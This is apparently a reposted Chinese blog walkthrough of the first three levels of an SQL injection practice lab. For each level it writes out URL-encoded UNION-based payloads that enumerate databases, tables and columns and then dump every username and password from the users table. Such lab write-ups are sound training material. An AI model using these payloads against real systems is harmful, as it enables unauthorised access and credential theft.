第一关
题目链接:http://43.247.91.228:84/Less-1
首先进行注入点测试。

通过报错我们知道这个是mysql数据库,而且使用单引号闭合,后台语句估计是
Select username from ‘{$id}’;
然后我们使用order by测试数据库当前列数。

接下来使用union查询来判断页面可回显的点。


我们通过联合查询来查看数据库的名字以及一些信息。
命令:1’ union select 1,database(),version()–+
查看当前所有的数据库。
-1%27%20union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata–+

查看当前所有的表名:
-1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27–+

查看当前数据表的所有列名:
-1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27–+


查看当前数据库的所有账号密码:
http://43.247.91.228:84/Less-1/?id=-1%27%20union%20select%201,group_concat(username),group_concat(password)from%20users–+
第二关
题目链接:http://43.247.91.228:84/Less-2/
单引号测试注入点,推断当前sql语句为:select username from xxx where id=id

判断当前数据表列数

判断回显点

获取所有数据库名:

获取所有表名:
id=-1%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=%27security%27–

获取所有列名:
id=-1%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27users%27–

爆库:
1%20union%20select%201,group_concat(username),group_concat(password)%20from%20users-

第三关:
题目链接:http://43.247.91.228:84/Less-3/

?id=1%27)%20order%20by%204–+
判断注入点:
判断页面回显点:

爆出所有的数据库:
-1%27)%20union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata–+

爆表名:
id=-1%27)%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20%20where%20table_schema=%27security%27–+

爆列名:
-1%27)%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20%20where%20table_schema=%27security%27–+


暴库:
id=-1%27)%20union%20select%201,group_concat(username),group_concat(password)from%20users–+
最后
以上就是奋斗柚子最近收集整理的关于SQL注入练习的全部内容,更多相关SQL注入练习内容请搜索靠谱客的其他文章。








发表评论 取消回复